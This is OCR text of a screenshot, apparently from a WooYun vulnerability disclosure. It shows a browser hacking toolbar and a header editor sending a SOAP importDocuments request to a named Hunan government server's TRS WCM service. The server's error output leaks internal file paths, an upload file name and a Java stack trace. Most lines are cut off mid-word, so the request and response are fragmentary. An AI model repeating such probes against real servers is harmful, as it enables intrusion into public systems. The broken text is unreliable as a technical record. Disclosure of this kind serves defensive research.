 www.gtzy.hunan.gov.cn:8080//wcm/services/trswcm:SOAPService
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
www.gtzy.hunan.gov.cn:8080//wcm/services/trswcm:SOAPService
Split URL
Execute
Enable Post data Enable Referrer
Post data
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/e
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http:/
/trswcm:SOAPService">
<SOAP-ENV:Header/>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <soapenv:Envelope>
- <soapenv:Body>
- <importDocumentsResponse soapenv:encodingStyle="http://sc
- <importDocumentsReturn xsi:type="soapenc:string">
<REPORTS><IS-SUCCESS>false</IS-SUCCESS><TITLE><![CDA
\U020160214718059791328.zip]中导入文档！]]></TITLE><REP
\upload\U0201602\U020160214\U020160214718059791328.zi
<-- [ERR-200] 解压文件【D:\TRS\TRSWCMV65\WCMData\uploa
\upload\U0201602\U020160214\U020160214718059791328\】
数据流失败（CMyUnzip.unzip） <-- com.trs.infra.util.jazzlib.ZipE
com.trs.infra.util.jazzlib.ZipInputStream.read(ZipInputStream.jav
com.trs.infra.util.CMyUnZipFile.doUnZipAnd(CMyUnZipFile.java
com.trs.components.wcm.content.domain.DocumentImporter.i
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user Header value Descriptive comment Add
Action Name Value Comment
Add SOAPAction ""
Move
Move to
Enable/
Enab
Disab
Enable
Disable
www.wooyun.org